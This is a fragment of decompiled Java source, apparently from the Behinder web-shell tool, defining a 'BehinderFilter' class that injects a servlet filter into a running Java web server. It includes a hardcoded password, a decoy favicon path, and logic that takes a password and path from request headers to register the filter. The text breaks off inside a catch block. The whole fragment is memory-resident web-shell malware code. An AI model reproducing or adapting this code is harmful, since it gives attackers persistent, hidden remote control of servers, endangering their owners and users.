 public final class BehinderFilter
extends ClassLoader
implements Filter {
public HttpServletRequest request = null;
public HttpServletResponse response = null;
public String cs = "UTF-8";
public String Pwd = "eac9fa38330a7535";
public String path = "/favicondemo.ico";
public BehinderFilter() {
}
public BehinderFilter(ClassLoader c) {
/* 37*/ super(c);
}
public boolean equals(Object obj) {
/* 58*/ this.parseObj(obj);
/* 59*/ this.Pwd = BehinderFilter.md5(this.request.getHeader("p"));
/* 60*/ this.path = this.request.getHeader("path");
StringBuffer output = new StringBuffer();
/* 62*/ String tag_s = "->|";
/* 63*/ String tag_e = "|<-";
try {
/* 66*/ this.response.setContentType("text/html");
/* 67*/ this.request.setCharacterEncoding(this.cs);
/* 68*/ this.response.setCharacterEncoding(this.cs);
/* 69*/ output.append(this.addFilter());
}
catch (Exception var7) {
/* 71*/ output.append("ERROR:// " + var7.toString());
}
try {
/* 75*/ this.response.getWriter().print(tag_s + output.toString() + tag_e);
/* 76*/ this.response.getWriter().flush();
/* 77*/ this.response.getWriter().close();
}
catch (Exception exception) {
// empty catch block